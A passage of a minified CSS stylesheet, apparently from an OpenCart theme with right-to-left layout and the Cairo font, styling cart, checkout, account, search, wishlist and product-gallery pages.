37, 1)}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .cart-table table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}.route-checkout-cart .cart-table table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}.route-checkout-cart .cart-table table
a{color:rgba(0, 0, 0, 1)}.route-checkout-cart .cart-table table td, .route-checkout-cart .cart-table table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}.route-checkout-cart .cart-table table thead td, .route-checkout-cart .cart-table table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}.route-checkout-cart .cart-table table tfoot td, .route-checkout-cart .cart-table table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table .table-responsive{border-width:0px;border-style:solid}.route-checkout-cart .cart-table .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table .table-responsive::-webkit-scrollbar{height:2px;width:2px}.route-checkout-cart .td-qty .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-total table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}.route-checkout-cart .cart-total table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}.route-checkout-cart .cart-total table
a{color:rgba(0, 0, 0, 1)}.route-checkout-cart .cart-total table td, .route-checkout-cart .cart-total table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}.route-checkout-cart .cart-total table thead td, .route-checkout-cart .cart-total table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}.route-checkout-cart .cart-total table tfoot td, .route-checkout-cart .cart-total table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total .table-responsive{border-width:0px;border-style:solid}.route-checkout-cart .cart-total .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total .table-responsive::-webkit-scrollbar{height:2px;width:2px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{padding:20px;margin-right:20px;border-width:1px;border-style:solid}.panels-total{flex-direction:column}.panels-total .cart-total{margin-top:20px;align-items:flex-start}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:10px}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:10px}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-right:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels .panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;display:inline-block;transform:scaleX(-1);margin-left:3px;order:10}.route-checkout-cart .cart-panels .panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .panel-group .panel-heading
a{justify-content:space-between;font-family:'Cairo';font-weight:700;font-size:17px;text-transform:uppercase;padding:15px;padding-left:5px;padding-right:0px}.route-checkout-cart .cart-panels .panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid}.route-checkout-cart .cart-panels .panel-group .panel:first-child .panel-heading{border-width:0px}.route-checkout-cart .cart-panels .panel-group .panel-body{padding-bottom:20px}.route-checkout-cart .cart-panels .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.route-checkout-cart .cart-panels legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.route-checkout-cart .cart-panels legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.route-checkout-cart .cart-panels .has-error .form-control{border-style:solid !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{font-size:17px}.route-checkout-cart .cart-panels .form-group{margin-bottom:10px}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label+div::before{margin-top:3px}.route-checkout-cart .cart-panels input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.route-checkout-cart .cart-panels input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.route-checkout-cart .cart-panels textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.route-checkout-cart .cart-panels select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-right:20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:none}.route-checkout-cart .cart-panels .panel-shipping{display:none}.route-checkout-cart .cart-panels .panel-voucher{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:none}.route-product-category .page-title{display:block}.refine-title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.refine-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.refine-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-left:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-left:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-container{padding:20px;padding-bottom:30px;overflow:hidden}.refine-links .refine-item+.refine-item{margin-right:10px}.refine-categories .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.refine-categories .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.refine-categories .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.refine-categories .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.refine-categories
.swiper{padding-bottom:0;;padding-bottom:20px}.refine-categories .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.refine-categories .swiper-pagination>span+span{margin-right:8px}.refine-categories .swiper-pagination>span{border-radius:3px}.refine-item
a{padding:7px}.refine-item a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-size:17px;text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.quick-checkout-wrapper legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.quick-checkout-wrapper legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.quick-checkout-wrapper .has-error .form-control{border-style:solid !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label + div::before, .quick-checkout-wrapper .text-danger{font-size:17px}.quick-checkout-wrapper .form-group{margin-bottom:10px}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label+div::before{margin-top:3px}.quick-checkout-wrapper input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.quick-checkout-wrapper input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.quick-checkout-wrapper textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.quick-checkout-wrapper select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper
.radio{width:100%}.quick-checkout-wrapper
.checkbox{width:100%}.quick-checkout-wrapper .input-group .input-group-btn .btn, .quick-checkout-wrapper .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.quick-checkout-wrapper .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.quick-checkout-wrapper div .title.section-title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.quick-checkout-wrapper div .title.section-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.checkout-section{padding:15px;border-radius:px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-right:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-right:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:flex}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-right:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group{display:none !important}.quick-checkout-wrapper .account-telephone label::after{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-company{display:none !important}.quick-checkout-wrapper .address-postcode{display:none !important}.quick-checkout-wrapper .section-body .address-firstname{order:1}.quick-checkout-wrapper .section-body .address-lastname{order:2}.quick-checkout-wrapper .section-body .address-company{order:8}.quick-checkout-wrapper .section-body .address-address-1{order:6}.quick-checkout-wrapper .section-body .address-address-2{order:7}.quick-checkout-wrapper .section-body .address-city{order:5}.quick-checkout-wrapper .section-body .address-country{order:3}.quick-checkout-wrapper .section-body .address-zone{order:4}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:5px}.shipping-payment .section-body>div>div{padding-right:8px}.section-shipping .section-body>div:first-child::before{content:'\eab8' !important;font-family:icomoon !important}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important}.section-payment .section-body>div:first-child::before{content:'\e961' !important;font-family:icomoon !important}.section-payment .section-body>div:nth-child(2)::before{content:'\e95f' !important;font-family:icomoon !important}.section-payment .section-body>div:nth-child(3)::before{content:'\f0d6' !important;font-family:icomoon !important}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:none}.compare-dimensions{display:none}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{column-count:initial;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-radius:px;box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-product-manufacturer .manufacturer a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-manufacturer
h2.title{font-size:35px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-search #content .search-criteria-title{display:none}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.route-product-search #content .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.route-product-search #content .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-right:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div{padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-right:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{font-weight:700}.route-account-wishlist .td-stock.out-of-stock{font-weight:700}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%)}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:'Cairo';font-weight:600;font-size:26px;line-height:1.5;border-style:none;margin-left:30px;margin-bottom:30px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;line-height:1.5}.route-product-product #content .page-title::after{display:none}.route-product-product #content .page-title.page-title>span::after{display:none}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;display:inline-block;transform:scaleX(-1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;display:inline-block;transform:scaleX(-1)}.product-image .main-image .swiper-pagination{display:block;right:50%;left:auto;transform:translateX(50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px}.product-image .main-image .swiper-pagination>span+span{margin-right:8px}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;right:-10px;display:inline-block;transform:scaleX(-1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;right:10px;display:inline-block;transform:scaleX(-1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.lg-product-images .lg-sub-html{font-size:16px;background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);right:auto;left:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-buttons
